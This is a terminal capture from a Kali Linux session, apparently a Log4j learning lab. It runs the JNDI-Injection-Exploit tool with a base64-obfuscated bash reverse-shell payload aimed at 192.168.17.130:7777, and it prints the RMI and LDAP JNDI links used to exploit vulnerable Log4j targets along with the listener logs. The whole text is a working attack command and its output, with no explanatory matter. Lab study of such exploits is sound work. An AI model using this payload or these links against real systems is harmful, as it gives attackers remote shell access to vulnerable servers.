 ┌──(kali㉿kali)-[~/Apache-Log4j-Learning/tools]
└─$ java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIu
MTY4LjE3LjEzMC83Nzc3IDA+JjE=}|{base64,-d}|{bash,-i}" -A 192.168.17.130
[ADDRESS] >> 192.168.17.130
[COMMAND] >> bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xOTIuMTY4LjE3LjEzMC83Nzc3IDA+JjE=}|{base64,-d}|{bash,-
i}
----------------------------JNDI Links----------------------------
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.17.130:1099/ra51ta
ldap://192.168.17.130:1389/ra51ta
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
rmi://192.168.17.130:1099/zrn3fy
ldap://192.168.17.130:1389/zrn3fy
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in c
lasspath):
rmi://192.168.17.130:1099/z8ocvj
----------------------------Server Log----------------------------
2023-08-08 16:13:44 [JETTYSERVER]>> Listening on 0.0.0.0:8180
2023-08-08 16:13:44 [RMISERVER]  >> Listening on 0.0.0.0:1099
2023-08-08 16:13:45 [LDAPSERVER] >> Listening on 0.0.0.0:1389